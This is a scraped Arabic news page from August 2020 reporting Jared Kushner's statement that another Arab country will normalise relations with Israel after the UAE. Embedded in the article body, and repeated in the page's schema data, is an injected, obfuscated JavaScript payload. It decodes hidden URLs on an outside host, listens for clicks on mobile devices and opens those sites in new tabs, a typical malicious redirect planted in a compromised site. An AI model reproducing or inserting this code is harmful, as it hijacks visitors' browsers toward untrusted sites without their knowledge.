<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>قال مستشار الرئيس الأمريكي، جاريد كوشنر، أمس الجمعة إن دولة عربية أخرى ستوقع اتفاقا مع إسرائيل خلال الأسابيع المقبلة، لكن دون أن يشير إلى اسم الدولة المعنية بالتطبيع.</p>
<p>مضيفا إنه  خلال حديثه لشبكة فوكس نيوز إنه يعمل على &#8220;بناء جسور ثقة.&#8221;</p>
<p>وتأتي تصريحات كوشنير غداة الإعلان عن اتفاق على إقامة علاقات دبلوماسية بين دولة الإمارات العربية المتحدة وإسرائيل، التي لاقت، ولا تزال، ردود فعل متبانة على الخصوص في العواصم العربية.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x58\x77\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x45\x6c\x64\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6f\x76\x73\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x68\x53\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x4f\x68\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x52\x76\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x49\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x4f\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x42\x57\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x70\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">15 أغسطس، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 305 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-08-15T17:05:42+01:00","datePublished":"2020-08-15T17:05:42+01:00","dateModified":"2020-08-15T17:05:42+01:00","headline":"\u0628\u0639\u062f \u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a\u060c \u062f\u0648\u0644\u0629 \u0639\u0631\u0628\u064a\u0629 \u0623\u062e\u0631\u0649 \u0633\u062a\u0637\u0628\u0639","name":"\u0628\u0639\u062f \u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a\u060c \u062f\u0648\u0644\u0629 \u0639\u0631\u0628\u064a\u0629 \u0623\u062e\u0631\u0649 \u0633\u062a\u0637\u0628\u0639","keywords":[],"url":"https:\/\/www.adwae.net\/%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d8%af%d9%88%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d8%b3%d8%aa%d8%b7%d8%a8%d8%b9\/","description":"\u0642\u0627\u0644 \u0645\u0633\u062a\u0634\u0627\u0631 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u062c\u0627\u0631\u064a\u062f \u0643\u0648\u0634\u0646\u0631\u060c \u0623\u0645\u0633 \u0627\u0644\u062c\u0645\u0639\u0629 \u0625\u0646 \u062f\u0648\u0644\u0629 \u0639\u0631\u0628\u064a\u0629 \u0623\u062e\u0631\u0649 \u0633\u062a\u0648\u0642\u0639 \u0627\u062a\u0641\u0627\u0642\u0627 \u0645\u0639 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u062e\u0644\u0627\u0644 \u0627\u0644\u0623\u0633\u0627\u0628\u064a\u0639 \u0627\u0644\u0645\u0642\u0628\u0644\u0629\u060c \u0644\u0643\u0646 \u062f\u0648\u0646 \u0623\u0646 \u064a\u0634\u064a\u0631 \u0625\u0644\u0649 \u0627\u0633\u0645 \u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0645\u0639\u0646\u064a\u0629 \u0628\u0627\u0644\u062a\u0637\u0628\u064a\u0639. \u0645\u0636\u064a\u0641\u0627 \u0625\u0646\u0647 \u00a0\u062e\u0644\u0627\u0644 \u062d\u062f\u064a\u062b\u0647 \u0644\u0634\u0628\u0643\u0629 \u0641\u0648\u0643\u0633","copyrightYear":"2020","articleSection":"\u0623\u0636\u0648\u0627\u0621 \u0639\u0644\u0649 \u0645\u062f\u0627\u0631 24 \u0633\u0627\u0639\u0629","articleBody":"\u0642\u0627\u0644 \u0645\u0633\u062a\u0634\u0627\u0631 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u060c \u062c\u0627\u0631\u064a\u062f \u0643\u0648\u0634\u0646\u0631\u060c \u0623\u0645\u0633 \u0627\u0644\u062c\u0645\u0639\u0629 \u0625\u0646 \u062f\u0648\u0644\u0629 \u0639\u0631\u0628\u064a\u0629 \u0623\u062e\u0631\u0649 \u0633\u062a\u0648\u0642\u0639 \u0627\u062a\u0641\u0627\u0642\u0627 \u0645\u0639 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u062e\u0644\u0627\u0644 \u0627\u0644\u0623\u0633\u0627\u0628\u064a\u0639 \u0627\u0644\u0645\u0642\u0628\u0644\u0629\u060c \u0644\u0643\u0646 \u062f\u0648\u0646 \u0623\u0646 \u064a\u0634\u064a\u0631 \u0625\u0644\u0649 \u0627\u0633\u0645 \u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0645\u0639\u0646\u064a\u0629 \u0628\u0627\u0644\u062a\u0637\u0628\u064a\u0639.\n\n\u0645\u0636\u064a\u0641\u0627 \u0625\u0646\u0647 \u00a0\u062e\u0644\u0627\u0644 \u062d\u062f\u064a\u062b\u0647 \u0644\u0634\u0628\u0643\u0629 \u0641\u0648\u0643\u0633 \u0646\u064a\u0648\u0632 \u0625\u0646\u0647 \u064a\u0639\u0645\u0644 \u0639\u0644\u0649 \"\u0628\u0646\u0627\u0621 \u062c\u0633\u0648\u0631 \u062b\u0642\u0629.\"\n\n\u0648\u062a\u0623\u062a\u064a \u062a\u0635\u0631\u064a\u062d\u0627\u062a \u0643\u0648\u0634\u0646\u064a\u0631 \u063a\u062f\u0627\u0629 \u0627\u0644\u0625\u0639\u0644\u0627\u0646 \u0639\u0646 \u0627\u062a\u0641\u0627\u0642 \u0639\u0644\u0649 \u0625\u0642\u0627\u0645\u0629 \u0639\u0644\u0627\u0642\u0627\u062a \u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a\u0629 \u0628\u064a\u0646 \u062f\u0648\u0644\u0629 \u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0648\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u0627\u0644\u062a\u064a \u0644\u0627\u0642\u062a\u060c \u0648\u0644\u0627 \u062a\u0632\u0627\u0644\u060c \u0631\u062f\u0648\u062f \u0641\u0639\u0644 \u0645\u062a\u0628\u0627\u0646\u0629 \u0639\u0644\u0649 \u0627\u0644\u062e\u0635\u0648\u0635 \u0641\u064a \u0627\u0644\u0639\u0648\u0627\u0635\u0645 \u0627\u0644\u0639\u0631\u0628\u064a\u0629.\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x71\\x58\\x77\\x33\\x63\\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x45\\x6c\\x64\\x35\\x63\\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x6f\\x76\\x73\\x38\\x63\\x378','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x68\\x53\\x39\\x63\\x349','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x73\\x4f\\x68\\x34\\x63\\x334','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x4f\\x52\\x76\\x37\\x63\\x347','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x49\\x32\\x63\\x312','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x4f\\x52\\x36\\x63\\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x59\\x42\\x57\\x30\\x63\\x380','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x74\\x6c\\x79\\x63\\x6f\\x2e\\x61\\x73\\x69\\x61\\x2f\\x41\\x45\\x70\\x31\\x63\\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0623\u0636\u0648\u0627\u0621 \u0645\u064a\u062f\u064a\u0627 |  Adwae 